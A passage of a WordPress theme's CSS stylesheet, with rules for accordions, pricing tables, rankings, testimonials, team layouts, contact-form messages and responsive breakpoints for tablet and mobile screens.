  font-size: 13px;
  font-weight: 600;
  text-transform: uppercase;
}
.gp-see-all-link:after {
  font-family: "FontAwesome";
  content: "\f054";
  font-size: 11px;
  margin-left: 5px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.gp-element-title-line {
  overflow: hidden;
  margin-top: 5px;
  border-top-width: 0 !important;
  border-bottom-width: 3px !important;
  opacity: 0.8;
}

/*--------------------------------------------------------------
Accordion
--------------------------------------------------------------*/

.gp-theme .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a,
.gp-theme .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,
.gp-theme .wpb_content_element .wpb_accordion_header a {
  padding: 10px 15px;
}
.gp-theme .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon,
.gp-theme .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
  top: 0.8em;
  background-image: none;
}
.gp-theme
  .wpb_accordion
  .wpb_accordion_wrapper
  .ui-state-default
  .ui-icon:before {
  content: "\f196";
  font-weight: normal;
  font-size: 16px;
  font-family: "FontAwesome";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.gp-theme
  .wpb_accordion
  .wpb_accordion_wrapper
  .ui-state-active
  .ui-icon:before {
  content: "\f147";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/*--------------------------------------------------------------
FAQ
--------------------------------------------------------------*/

.gp-theme .wpb_toggle,
.gp-theme #gp-content h4.wpb_toggle,
.gp-theme .wpb_toggle_title_active,
.gp-theme #gp-content h4.wpb_toggle_title_active {
  padding-left: 0;
  background-image: none;
  font-weight: normal;
  font-size: 16px;
  line-height: 26px;
}
.gp-theme .wpb_toggle:before,
.gp-theme #gp-content h4.wpb_toggle:before {
  margin-right: 10px;
  content: "\f196";
  font-family: "FontAwesome";
}
.gp-theme .wpb_toggle_title_active:before,
.gp-theme #gp-content h4.wpb_toggle_title_active:before {
  content: "\f147";
}

/*--------------------------------------------------------------
Featured
--------------------------------------------------------------*/

.gp-featured-wrapper {
  position: relative;
  width: 100%;
  overflow: hidden;
  padding: 20px;
  clear: both;
}
.gp-featured-wrapper .gp-inner-loop {
  color: #fff;
}
.gp-featured-wrapper section {
  z-index: 2;
  margin-bottom: 0 !important;
}
.gp-featured-wrapper .gp-loop-title {
  font-size: 36px;
  line-height: 42px;
}
.gp-featured-wrapper .gp-loop-title a,
.gp-featured-wrapper .gp-loop-title a:hover {
  color: inherit;
}
.gp-featured-wrapper .gp-entry-content {
  font-size: 18px;
  line-height: 30px;
}
.gp-featured-title-overlay {
  opacity: 0.1;
  position: absolute;
  bottom: -8px;
  right: -5px;
  z-index: 2;
  font-size: 72px;
  line-height: 1;
  font-weight: 800;
  text-transform: uppercase;
  color: #fff;
}

/*--------------------------------------------------------------
Google Maps
--------------------------------------------------------------*/

.gp-theme .wpb_gmaps_widget .wpb_map_wraper {
  padding: 0;
  background: none;
}

/*--------------------------------------------------------------
Images
--------------------------------------------------------------*/

.gp-images-wrapper .gp-image-loop {
  float: left;
  width: 49%;
  margin: 0 2% 2% 0;
  line-height: 0;
}
.gp-images-wrapper .gp-image-loop:nth-of-type(odd) {
  clear: left;
}
.gp-images-wrapper .gp-image-loop:nth-of-type(even) {
  margin-right: 0;
}

/*--------------------------------------------------------------
Pricing table
--------------------------------------------------------------*/

.gp-pricing-table {
  display: table;
  margin: 35px 0;
  width: 100%;
}
.gp-pricing-column {
  position: relative;
  display: table-cell;
}
.gp-pricing-column.gp-price-column-border {
  border-width: 1px;
  border-style: solid;
  border-left-width: 0;
}
.gp-pricing-column.gp-price-column-border:first-child {
  border-left-width: 1px;
}
.gp-pricing-columns-2 .gp-pricing-column {
  width: 50%;
}
.gp-pricing-columns-3 .gp-pricing-column {
  width: 33.333%;
}
.gp-pricing-columns-4 .gp-pricing-column {
  width: 25%;
}
.gp-pricing-columns-5 .gp-pricing-column {
  width: 20%;
}
.gp-pricing-column .gp-pricing-column-inner {
  position: relative;
}
.gp-pricing-column .gp-pricing-column-inner > div {
  padding: 20px 20px 0;
  border-color: inherit;
  text-align: center;
}
.gp-pricing-column .gp-pricing-column-inner > div:last-child {
  padding-bottom: 20px;
}
.gp-pricing-column.gp-price-column-border .gp-pricing-column-inner > div {
  padding: 20px;
  border-style: solid;
  border-top-width: 1px;
}
.gp-pricing-column.gp-price-column-border
  .gp-pricing-column-inner
  > div:first-child {
  border-top: 0;
}
.gp-pricing-column
  .gp-pricing-column-inner
  div.gp-pricing-column-highlight-text {
  position: absolute;
  top: -15px;
  right: 0;
  padding: 20px 0 0 0;
  width: 100%;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 12px;
  line-height: 12px;
}
.gp-pricing-column .gp-pricing-column-title {
  font-size: 26px;
  line-height: 30px;
}
.gp-pricing-column .gp-pricing-column-symbol {
  position: relative;
  top: -14px;
  right: 15px;
  font-weight: normal;
  font-size: 22px;
  line-height: 22px;
}
.gp-pricing-column .gp-pricing-column-price {
  margin-left: -15px;
  min-height: 50px;
  font-weight: bold;
  font-size: 50px;
  line-height: 50px;
}
.gp-pricing-column .gp-pricing-column-interval {
  margin-top: 10px;
  min-height: 14px;
  font-weight: normal;
  font-size: 14px;
  line-height: 14px;
}
.gp-pricing-column .gp-pricing-column-content ul {
  margin: 0 0 30px 0;
}
.gp-pricing-column .gp-pricing-column-content li {
  margin-left: 0;
  padding-top: 10px;
  border-top: 1px solid rgba(0, 0, 0, 0.05);
  list-style-type: none;
}
.gp-pricing-column .gp-pricing-column-content li:first-child {
  padding-top: 0;
  border-top: 0;
}
.gp-pricing-row {
  display: none;
  height: 35px;
}

/*--------------------------------------------------------------
Ranking
--------------------------------------------------------------*/

.gp-ranking-wrapper {
  overflow: hidden;
  position: relative;
  width: 100%;
  clear: both;
}
.gp-ranking-wrapper .gp-element-title h3 {
  float: none;
  text-align: center;
  font-size: 14px;
}
.gp-ranking-wrapper section {
  padding: 20px;
  margin: 0;
  background-size: cover;
  border-top: 1px solid #333;
  border-bottom: 1px solid #000;
  min-height: 120px;
}
.gp-ranking-wrapper section.gp-rated-item.gp-top-ranked-item .gp-loop-content {
  margin-top: -50px;
}
.gp-ranking-wrapper
  section.gp-top-ranked-item.gp-featured-image-disabled
  .gp-loop-content {
  margin-top: -10px;
}
.gp-ranking-wrapper section:first-child {
  border-top: 0;
}
.gp-ranking-wrapper section:last-child {
  border-bottom: 0;
}
.gp-ranking-wrapper .gp-loop-title {
  clear: none;
  font-size: 14px;
  line-height: 17px;
  font-weight: normal;
}
.gp-ranking-number-overlay {
  opacity: 0.3;
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 2;
  font-size: 20px;
  line-height: 1;
  font-weight: 800;
  text-transform: uppercase;
  color: #fff;
}
section.gp-top-ranked-item {
  text-align: center;
}
section.gp-top-ranked-item .gp-post-thumbnail {
  float: none;
  margin: 0 0 15px 0;
}
section.gp-top-ranked-item .gp-post-thumbnail img {
  width: auto;
}
section.gp-top-ranked-item .gp-loop-title {
  clear: both;
  text-align: center;
  overflow: hidden;
  width: 100%;
}

/*--------------------------------------------------------------
Tabs
--------------------------------------------------------------*/

.gp-theme .wpb_tabs.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab {
  background: transparent;
}
.gp-theme .wpb_tabs.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab {
  padding: 2em 0;
}
.gp-theme .wpb_content_element .wpb_tabs_nav li a,
.gp-theme .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a,
.gp-theme
  .wpb_accordion
  .wpb_accordion_wrapper
  .ui-state-default
  .ui-icon:before {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}

/*--------------------------------------------------------------
Testimonial slider
--------------------------------------------------------------*/

.gp-testimonial-slider.gp-slider {
  overflow: visible;
}
.gp-testimonial-slider.gp-slider .slides li img {
  max-width: 100% !important;
  width: auto !important;
}
.gp-testimonial-slider.gp-slider .flex-control-nav {
  margin-top: 20px;
}
.gp-testimonial-image {
  display: block;
  float: left;
  margin: 10px 30px 0 0;
  border-width: 4px;
  border-radius: 100%;
}
.gp-testimonial-quote {
  overflow: hidden;
}
.gp-testimonial-quote h5 {
  font-size: 26px;
  line-height: 1.5em;
  margin: 0;
}
.gp-testimonial-name {
  display: block;
  margin-top: 10px;
  font-size: 16px;
  line-height: 1.7em;
}

/*--------------------------------------------------------------
Team
--------------------------------------------------------------*/

.gp-team-wrapper {
  margin-left: -60px;
}
.gp-team-wrapper:before,
.gp-team-wrapper:after {
  content: " ";
  display: table;
}
.gp-team-member {
  float: left;
  padding: 0 0 65px 60px;
}
.gp-team-member.gp-left-column {
  clear: left;
}
.team-image {
  display: block;
  margin: 0 auto 20px;
  border: 10px solid rgba(0, 0, 0, 0.1);
  border-radius: 100%;
}
.team-name {
  margin-bottom: 10px;
  font-weight: lighter;
  font-size: 26px;
}
.team-position {
  margin-bottom: 20px;
  font-weight: bold;
  font-size: 14px;
}
.gp-team-member a {
  color: inherit;
  text-decoration: underline;
}
.gp-team-member a:hover {
  text-decoration: none;
}

/*--------------------------------------------------------------
Filters
--------------------------------------------------------------*/

.gp-filters-wrapper {
  position: relative;
  width: 100%;
  overflow: hidden;
  clear: both;
  background: #f8f8f8;
  border: 1px solid #e7e7e7;
  padding: 20px;
}
.gp-filters-wrapper .gp-element-title {
  margin: 0;
}
.gp-filters-wrapper .gp-filter-title {
  display: block;
  font-size: 13px;
  font-weight: bold;
  margin-bottom: 2px;
}
.gp-filters-wrapper select {
  width: 100%;
}

/*--------------------------------------------------------------
Old shortcodes
--------------------------------------------------------------*/

.gp-button {
  display: inline-block;
  margin-bottom: 35px;
  box-shadow: 0 -2px rgba(0, 0, 0, 0.1) inset;
  vertical-align: middle;
  text-align: center;
  font-size: 14px;
  line-height: 130%;
  opacity: 1;
  filter: alpha(opacity=100);
  cursor: pointer;
  -webkit-transition: opacity 0.25s ease-in-out;
  -moz-transition: opacity 0.25s ease-in-out;
  -o-transition: opacity 0.25s ease-in-out;
  transition: opacity 0.25s ease-in-out;
}
.gp-button:hover {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.gp-button i {
  margin-right: 10px;
}
.gp-icon {
  text-align: center;
}
.gp-icon.alignleft,
.gp-icon.alignright {
  margin: 0;
}

/*--------------------------------------------------------------------------------------

20 - Contact form 7

--------------------------------------------------------------------------------------*/

.wpcf7-form .wpcf7-not-valid-tip {
  display: none;
}
.wpcf7-form .wpcf7-not-valid {
  border-color: #e44e48;
}
.wpcf7-form .wpcf7-validation-errors,
.wpcf7-form .wpcf7-mail-sent-ng {
  margin-left: 0;
  padding: 10px 20px;
  border: 0;
  border-radius: 4px;
  background: #e44e48;
  color: #fff;
}
.wpcf7-form .wpcf7-mail-sent-ok {
  margin-left: 0;
  padding: 10px 20px;
  border: 0;
  border-radius: 4px;
  background: #90d835;
  color: #fff;
}

/*--------------------------------------------------------------------------------------

21 - Media Queries

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Desktops only
--------------------------------------------------------------*/

@media only screen and (min-width: 1083px) {
  .gp-responsive .gp-has-teaser-video {
    background: #000 !important;
    background-image: none !important;
  }
}

/*--------------------------------------------------------------
Tablet landscape and above only
--------------------------------------------------------------*/

@media only screen and (min-width: 1024px) {
  .gp-responsive #gp-mobile-nav {
    display: none !important;
  }
}

/*--------------------------------------------------------------
Desktops - 1200 - 1083px
--------------------------------------------------------------*/

@media only screen and (max-width: 1200px) {
  .gp-responsive.gp-boxed-layout #gp-page-wrapper,
  .gp-responsive.gp-boxed-layout #gp-main-header,
  .gp-responsive.gp-boxed-layout #gp-top-header,
  .gp-responsive .gp-container {
    width: 1040px;
  }
  .gp-responsive.gp-boxed-layout .gp-container,
  .gp-responsive.gp-boxed-layout .gp-side-bg-gradient-overlay {
    width: 960px;
  }
  .gp-responsive #gp-content,
  .gp-responsive .gp-top-sidebar #gp-review-content {
    width: 680px;
  }
  .gp-responsive.gp-boxed-layout #gp-content,
  .gp-responsive.gp-boxed-layout .gp-top-sidebar #gp-review-content {
    width: 600px;
  }
  .gp-responsive #gp-sidebar {
    width: 330px;
  }
  .gp-responsive .gp-nav .menu li.megamenu > .sub-menu,
  .gp-responsive .gp-nav .menu li.tab-content-menu .sub-menu,
  .gp-responsive .gp-nav .menu li.content-menu .sub-menu {
    width: 1040px;
  }
  .gp-responsive.gp-boxed-layout .gp-nav .menu li.megamenu > .sub-menu,
  .gp-responsive.gp-boxed-layout .gp-nav .menu li.tab-content-menu .sub-menu,
  .gp-responsive.gp-boxed-layout .gp-nav .menu li.content-menu .sub-menu {
    width: 960px;
  }

  .gp-responsive .gp-slide-caption {
    margin-left: -520px;
    width: 1040px;
  }
  .gp-responsive.gp-boxed-layout .gp-slide-caption {
    margin-left: -480px;
    width: 960px;
  }
  .gp-responsive .gp-site-rating-criteria-wrapper {
    width: 218px;
  }
  .gp-responsive.gp-boxed-layout .gp-site-rating-criteria-wrapper {
    width: 182px;
  }
}

/*--------------------------------------------------------------
Tablet (landscape)
--------------------------------------------------------------*/

@media only screen and (max-width: 1082px) {
  .gp-responsive.gp-boxed-layout #gp-page-wrapper,
  .gp-responsive.gp-boxed-layout #gp-main-header,
  .gp-responsive.gp-boxed-layout #gp-top-header,
  .gp-responsive .gp-container {
    width: 980px;
  }
  .gp-responsive.gp-boxed-layout .gp-container,
  .gp-responsive.gp-boxed-layout .gp-side-bg-gradient-overlay {
    width: 900px;
  }
  .gp-responsive #gp-content,
  .gp-responsive .gp-top-sidebar #gp-review-content,
  .gp-responsive.gp-no-sidebar #gp-hub-details,
  .gp-responsive.gp-fullwidth #gp-hub-details {
    width: 630px;
  }
  .gp-responsive.gp-boxed-layout #gp-content,
  .gp-responsive.gp-boxed-layout .gp-top-sidebar #gp-review-content,
  .gp-responsive.gp-no-sidebar.gp-boxed-layout #gp-hub-details,
  .gp-responsive.gp-fullwidth.gp-boxed-layout #gp-hub-details {
    width: 550px;
  }
  .gp-responsive #gp-top-header {
    position: relative;
  }
  .gp-responsive.gp-header-overlay #gp-main-header {
    position: absolute;
  }
  .gp-responsive.gp-header-no-overlay #gp-main-header {
    position: relative;
    margin-top: 0;
  }
  /*REMOVED since v6.18 so video height in header correct on tablet displays.gp-responsive:not(.gp-no-large-title) #gp-fixed-header-padding {
	display: none;
	}*/
  .gp-responsive #gp-main-nav .menu > li {
    margin-left: 20px;
  }
  .gp-responsive .gp-nav .menu li.megamenu > .sub-menu,
  .gp-responsive .gp-nav .menu li.tab-content-menu .sub-menu,
  .gp-responsive .gp-nav .menu li.content-menu .sub-menu {
    width: 980px;
  }
  .gp-responsive.gp-boxed-layout .gp-nav .menu li.megamenu > .sub-menu,
  .gp-responsive.gp-boxed-layout .gp-nav .menu li.tab-content-menu .sub-menu,
  .gp-responsive.gp-boxed-layout .gp-nav .menu li.content-menu .sub-menu {
    width: 900px;
  }

  .gp-responsive .gp-page-header {
    height: auto !important;
  }
  .gp-responsive .gp-teaser-video {
    display: none;
  }
  .gp-responsive #gp-homepage-slider {
    height: auto !important;
  }
  .gp-responsive .gp-slide-caption {
    margin-left: -490px;
    width: 980px;
  }
  .gp-responsive.gp-boxed-layout .gp-slide-caption {
    margin-left: -450px;
    width: 900px;
  }
  .gp-responsive .gp-site-rating-criteria-wrapper {
    width: 191px;
  }
  .gp-responsive.gp-boxed-layout .gp-site-rating-criteria-wrapper {
    width: 155px;
  }
  .gp-responsive .gp-portfolio-wrapper.gp-portfolio-masonry section {
    width: 33.3%;
  }
  .gp-responsive .gp-portfolio-wrapper.gp-portfolio-masonry section.wide,
  .gp-responsive .gp-portfolio-wrapper.gp-portfolio-masonry section.gp-large {
    width: 66.6%;
  }
  .gp-responsive .gp-portfolio-columns-4 section .gp-loop-title {
    font-size: 13px;
    line-height: 21px;
  }
  .gp-responsive .gp-parallax {
    background-position: top center !important;
    background-size: cover;
  }
  .gp-responsive .gp-submit-rating {
    display: inline-block;
  }
}

/*--------------------------------------------------------------
Tablet (portrait)
--------------------------------------------------------------*/

@media only screen and (max-width: 1023px) {
  .gp-responsive.gp-boxed-layout #gp-page-wrapper,
  .gp-responsive.gp-boxed-layout #gp-top-header,
  .gp-responsive.gp-boxed-layout #gp-main-header {
    width: 100%;
  }
  .gp-responsive .gp-container,
  .gp-responsive .gp-side-bg-gradient-overlay {
    padding-right: 20px;
    padding-left: 20px;
    width: 100% !important;
  }
  .gp-responsive #gp-content,
  .gp-responsive .gp-top-sidebar #gp-review-content,
  .gp-responsive.gp-no-sidebar #gp-hub-details,
  .gp-responsive.gp-fullwidth #gp-hub-details {
    width: 100% !important;
  }
  .gp-responsive #gp-sidebar {
    width: 100%;
  }
  .gp-responsive #gp-main-header .searchform {
    display: none;
  }
  .gp-responsive .menu li.gp-show-on-mobile {
    display: inline-block !important;
  }
  .gp-responsive .menu li.gp-hide-on-mobile {
    display: none !important;
  }
  .gp-responsive #gp-right-top-nav .menu > li:last-child .sub-menu {
    margin-left: -205px;
  }
  .gp-responsive #gp-main-nav {
    float: right;
    display: block;
    width: auto !important;
  }
  .gp-responsive #gp-main-nav .menu {
    display: none;
  }
  .gp-responsive.gp-mobile-nav-active #gp-mobile-nav-bg {
    display: block;
  }
  .gp-responsive #gp-mobile-nav-button {
    display: block;
  }
  .gp-responsive #mobile-nav .menu li a.gp-notification-counter {
    display: none;
  }
  .gp-responsive #gp-footer-3d .gp-first-widget-bend {
    width: 100%;
  }
  .gp-responsive .gp-footer-widget {
    width: 47%;
  }
  .gp-responsive .gp-footer-widget.gp-footer-whole {
    width: 100%;
  }
  .gp-responsive .gp-footer-equal-cols .gp-footer-3,
  .gp-responsive .gp-footer-equal-cols .gp-footer-5 {
    clear: both;
    margin-left: 0;
  }
  .gp-responsive .gp-footer-larger-first-col .gp-footer-1 {
    width: 100%;
    margin-right: 0;
  }
  .gp-responsive .gp-footer-larger-first-col .gp-footer-cols {
    width: 100%;
  }
  .gp-responsive .gp-footer-larger-first-col .gp-footer-2,
  .gp-responsive .gp-footer-larger-first-col .gp-footer-4 {
    clear: both;
    margin-left: 0;
  }
  .gp-responsive .gp-post-thumbnail .gp-image-above img {
    width: 100%;
  }
  .gp-responsive .gp-author-info .avatar {
    display: none;
  }
  .gp-responsive .gp-blog-masonry section,
  .gp-responsive .gp-blog-columns-2 section,
  .gp-responsive .gp-blog-columns-3 section,
  .gp-responsive .gp-blog-columns-4 section,
  .gp-responsive .gp-blog-columns-5 section,
  .gp-responsive .gp-blog-columns-6 section {
    width: 48%;
    margin-right: 0;
    clear: none;
  }
  .gp-responsive .gp-blog-columns-2 section:nth-of-type(2n + 1),
  .gp-responsive .gp-blog-columns-3 section:nth-of-type(2n + 1),
  .gp-responsive .gp-blog-columns-4 section:nth-of-type(2n + 1),
  .gp-responsive .gp-blog-columns-5 section:nth-of-type(2n + 1),
  .gp-responsive .gp-blog-columns-6 section:nth-of-type(2n + 1) {
    margin-right: 4%;
    clear: left;
  }
  .gp-responsive .gp-blog-masonry section,
  .gp-responsive .gp-portfolio-wrapper:not(.gp-portfolio-masonry) section {
    width: 49% !important;
  }
  .gp-responsive .gp-gutter-size {
    width: 2%;
  }
  .gp-responsive .gp-portfolio-wrapper.gp-portfolio-masonry section {
    width: 50% !important;
  }
  .gp-responsive .gp-portfolio-columns-4 section .gp-loop-title {
    font-size: 20px;
    line-height: 32px;
  }
  .gp-responsive .gp-portfolio-left-col {
    margin-bottom: 30px;
    width: 100%;
  }
  .gp-responsive .gp-portfolio-right-col {
    width: 100%;
    padding: 0;
  }
  .gp-responsive .gp-slide-caption,
  .gp-responsive.gp-boxed-layout .gp-slide-caption {
    bottom: 20px;
    padding-left: 20px;
    width: 100% !important;
    margin: 0;
    left: 0;
    min-height: 0;
  }
  .gp-responsive .gp-slide-caption-title {
    font-size: 32px;
    line-height: 44px;
    padding-right: 0;
  }
  .gp-responsive .gp-slide-caption-text {
    display: none;
    padding-right: 0;
  }
  .gp-responsive .gp-slide-caption .gp-rating-wrapper {
    display: none;
  }
  .gp-responsive #gp-featured-wrapper .gp-top-bg-gradient-overlay {
    height: 30%;
  }
  .gp-responsive #gp-featured-wrapper .gp-side-bg-gradient-overlay {
    display: none;
  }
  .gp-responsive #gp-featured-wrapper .gp-container {
    height: auto !important;
  }
  .gp-responsive .gp-large-post,
  .gp-responsive .gp-small-posts {
    width: 100%;
  }
  .gp-responsive .gp-large-post,
  .gp-responsive .gp-small-posts .gp-featured-post {
    height: 170px;
  }
  .gp-responsive .gp-featured-caption {
    padding: 16px 20px;
  }
  .gp-responsive .gp-featured-caption-title {
    font-size: 18px;
    line-height: 26px;
  }
  .gp-responsive .gp-featured-caption-text {
    display: none;
  }
  .gp-responsive #gp-hub-tabs-mobile-nav-button {
    display: block;
  }
  .gp-responsive #gp-hub-tabs .gp-container {
    width: 100%;
  }
  .gp-responsive #gp-hub-tabs ul {
    display: none;
  }
  .gp-responsive #gp-hub-tabs li {
    width: 100%;
    text-align: left;
    border-left-width: 0 !important;
    border-right-width: 0 !important;
    border-bottom-width: 1px !important;
  }
  .gp-responsive #gp-hub-tabs li a {
    padding: 10px 20px;
  }
  .gp-responsive #gp-hub-tabs-mobile-nav-button {
    display: block;
  }
  .gp-responsive #gp-review-content-wrapper #gp-hub-details {
    width: 100%;
    margin: 0 0 40px 0;
  }
  .gp-responsive #gp-review-content-wrapper .gp-subtitle,
  .gp-responsive #gp-review-content-wrapper .gp-share-icons,
  .gp-responsive
    #gp-review-content-wrapper
    .gp-entry-text
    > *:not(.wp-caption):not(img):not(.vc_row):not(.vc_row-full-width),
  .gp-responsive #gp-review-content-wrapper .gp-entry-tags,
  .gp-responsive #gp-review-content-wrapper #gp-share-icons {
    width: 100%;
  }
  .gp-responsive #gp-points-wrapper {
    width: 100%;
    margin: 0;
  }
  .gp-responsive .gp-good-points,
  .gp-responsive .gp-bad-points {
    margin-bottom: 30px;
  }
  .gp-responsive #gp-review-summary .gp-rating-wrapper {
    width: 100%;
    margin-top: 30px;
  }
  .gp-responsive #gp-review-summary .gp-large-rating {
    float: none;
    margin: 0 auto;
  }
  .gp-responsive #gp-review-summary .gp-rating-gauge.gp-large-rating {
    width: 230px;
  }
  .gp-responsive #gp-review-summary .gp-rating-plain.gp-large-rating {
    width: 200px;
  }
  .gp-responsive .gp-site-rating-criteria-wrapper {
    width: 100% !important;
    margin: 30px 0 0 0;
  }
  .gp-responsive .gp-images-lazyload-wrapper .gp-image-loop {
    width: 32.6%;
  }
  .gp-responsive .gp-images-lazyload-wrapper .gp-image-loop:nth-of-type(5n) {
    margin-right: 1%;
  }
  .gp-responsive .gp-images-lazyload-wrapper .gp-image-loop:nth-of-type(3n) {
    margin-right: 0;
  }
  .gp-responsive #gp-user-review-form.gp-small-form {
    width: 100%;
    margin-right: 0;
  }
  .gp-responsive #gp-user-review-rules {
    width: 100%;
    margin-top: 30px;
  }
  .gp-responsive .gp-images-wrapper .gp-image-loop {
    width: 23.5%;
  }
  .gp-responsive .gp-images-wrapper .gp-image-loop:nth-of-type(odd) {
    clear: none;
  }
  .gp-responsive .gp-images-wrapper .gp-image-loop:nth-of-type(even) {
    margin-right: 2%;
  }
  .gp-responsive .gp-images-wrapper .gp-image-loop:nth-of-type(4n + 1) {
    clear: left;
  }
  .gp-responsive .gp-images-wrapper .gp-image-loop:nth-of-type(4n) {
    margin-right: 0;
  }
  .gp-responsive .vc_col-xs-12,
  .gp-responsive .vc_column_container {
    width: 100%;
  }
  .gp-responsive .gp-featured-wrapper .gp-post-thumbnail {
    display: none;
  }
  .gp-responsive .gp-pricing-column {
    margin-bottom: 25px;
    width: 50% !important;
  }
  .gp-responsive
    .gp-pricing-table
    .gp-pricing-column.gp-price-column-border:nth-of-type(4n + 1) {
    border-left-width: 1px;
  }
  .gp-responsive .gp-pricing-table .gp-pricing-row:nth-of-type(4n + 0) {
    display: table-row;
  }
  .gp-responsive
    .gp-ranking-wrapper
    section.gp-top-ranked-item
    .gp-post-thumbnail
    .gp-image-above
    img {
    width: auto;
  }
}

/*--------------------------------------------------------------
Mobile (landscape)
--------------------------------------------------------------*/

/* WordPress breakpoint */
@media only screen and (max-width: 782px) {
  .gp-responsive.admin-bar #gp-mobile-nav {
    padding-top: 46px;
  }
}

/* Theme breakpoint */
@media only screen and (max-width: 767px) {
  .gp-responsive .pp_pic_holder {
    left: 2.5% !important;
    width: 95% !important;
  }
  .gp-responsive .pp_content {
    width: 98% !important;
    height: auto !important;
  }
  .gp-responsive .pp_fade {
    padding-bottom: 40px;
    width: 100% !important;
    height: 100% !important;
  }
  .gp-responsive #pp_full_res img,
  .gp-responsive #pp_full_res iframe,
  .gp-responsive #pp_full_res video {
    max-width: none !important;
    width: 100% !important;
    height: auto !important;
  }
  .gp-responsive .pp_details {
    width: 100% !important;
  }
  .gp-responsive .ppt {
    margin-left: 0 !important;
    width: 100% !important;
  }
  .gp-responsive.gp-top-header-desktop #gp-top-header {
    display: none;
  }
  .gp-responsive.gp-top-header-mobile #gp-top-header {
    display: block;
  }
  .gp-responsive.gp-top-header-desktop.gp-fixed-header #gp-main-header,
  .gp-responsive.gp-top-header-desktop.gp-relative-header.gp-header-overlay
    #gp-main-header {
    margin-top: 0;
  }
  .gp-responsive.gp-top-header-mobile.gp-fixed-header #gp-main-header,
  .gp-responsive.gp-top-header-mobile.gp-relative-header.gp-header-overlay
    #gp-main-header {
    margin-top: 40px;
  }
  .gp-responsive #gp-left-top-nav {
    display: none;
  }
  .gp-responsive #gp-top-header .gp-social-icons {
    display: none;
  }
  .gp-responsive #login {
    padding: 10px;
    min-height: 100%;
  }
  .gp-responsive #gp-login-box {
    width: 100%;
    height: 100%;
    padding: 20px;
    border-radius: 0;
    overflow: scroll;
  }
  .gp-responsive #login-box h3 {
    margin-bottom: 20px;
  }
  .gp-responsive .gp-login-content {
    padding: 20px 20px 8px;
    margin: 0 -20px;
  }
  .gp-responsive .gp-standard-login {
    width: 100%;
  }
  .gp-responsive .gp-or-divider,
  .gp-responsive .gp-social-login {
    display: none;
  }
  .gp-responsive .gp-social-login-link {
    display: block;
  }
  .gp-responsive #gp-login-box input[type="submit"] {
    margin-top: 20px;
  }
  .gp-responsive .gp-login-links {
    margin-top: 30px;
  }
  .gp-responsive .gp-page-header .gp-entry-title,
  .gp-responsive .gp-page-header .gp-entry-title a {
    font-size: 24px;
    line-height: 30px;
  }
  .gp-responsive .gp-page-header .gp-subtitle {
    font-size: 16px;
    line-height: 28px;
  }
  .gp-responsive .gp-page-header .avatar {
    display: none;
  }
  .gp-responsive .gp-entry-featured .gp-image-wrap-left,
  .gp-responsive .gp-entry-featured .gp-image-align-left,
  .gp-responsive .gp-entry-featured .gp-image-wrap-right,
  .gp-responsive .gp-entry-featured .gp-image-align-right {
    width: 100%;
    clear: both;
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 32px;
  }
  .gp-responsive .gp-footer-widget {
    margin-left: 0;
    width: 100%;
  }
  .gp-responsive #gp-copyright .gp-container > div {
    margin-bottom: 15px;
  }
  .gp-responsive #gp-copyright .gp-container > div:last-child {
    margin-bottom: 0;
  }
  .gp-responsive #gp-copyright-text,
  .gp-responsive #gp-footer-nav,
  .gp-responsive #gp-footer-nav.gp-nav .menu,
  .gp-responsive #gp-copyright .gp-social-icons {
    display: inline-block;
    float: none;
    margin-left: 0;
    width: 100%;
    text-align: center;
  }
  .gp-responsive #gp-footer-nav.gp-nav .menu {
    width: auto;
  }
  .gp-responsive #gp-copyright .gp-social-icons a {
    line-height: 1 !important;
  }
  .gp-back-to-top-desktop #gp-to-top {
    display: none !important;
  }
  .gp-responsive .gp-blog-wrapper section,
  .gp-responsive .gp-portfolio-wrapper:not(.gp-portfolio-masonry) section {
    width: 100% !important;
    margin-right: 0 !important;
  }
  .gp-responsive .gp-blog-large section {
    margin-bottom: 40px;
  }
  .gp-responsive [class*="gp-blog-columns"] .gp-pagination-numbers,
  .gp-responsive .gp-blog-masonry .gp-pagination-numbers {
    margin-top: 20px;
  }
  .gp-responsive .gp-loop-featured > div:not(.gp-image-above),
  .gp-responsive .gp-loop-featured > div:not(.gp-image-above) {
    max-width: 40%;
  }
  .gp-responsive .gp-loop-title {
    font-size: 16px;
    line-height: 19px;
  }
  .gp-responsive .gp-blog-large .gp-loop-title {
    font-size: 26px;
    line-height: 32px;
  }
  .gp-responsive .gp-blog-small-size .gp-loop-title,
  .gp-responsive .gp-recent-posts .gp-loop-title,
  .gp-responsive .gp-ranking-wrapper .gp-loop-title {
    /* Restated to overwrite global mobile loop title size */
    font-size: 14px;
    line-height: 17px;
  }
  .gp-responsive
    .gp-inner-loop
    .gp-loop-content:not(.gp-image-above)
    .gp-loop-meta,
  .gp-responsive
    .gp-inner-loop
    .gp-loop-content[class*="image-align"]
    .gp-loop-text,
  .gp-responsive
    .gp-inner-loop
    .gp-loop-content[class*="image-wrap"]
    .gp-loop-text {
    display: none;
  }
  .gp-responsive .gp-loop-text {
    font-size: 13px;
    line-height: 21px;
  }
  .gp-responsive .gp-loop-divider {
    margin-top: 40px;
  }
  .gp-responsive.error404 h1 {
    font-size: 30px;
    line-height: 60px;
  }
  .gp-responsive.error404 h2 {
    font-size: 18px;
    line-height: 28px;
  }
  .gp-responsive .gp-approved-reviews-wrapper,
  .gp-responsive .gp-pending-reviews-wrapper {
    width: 100%;
    margin: 0;
  }
  .gp-responsive .gp-approved-reviews-wrapper {
    margin-bottom: 40px;
  }
  .gp-responsive .gp-slide-caption-title {
    font-size: 16px;
    line-height: 28px;
  }
  .gp-responsive #gp-homepage-slider .flex-direction-nav a {
    margin-top: -30px;
    height: 60px;
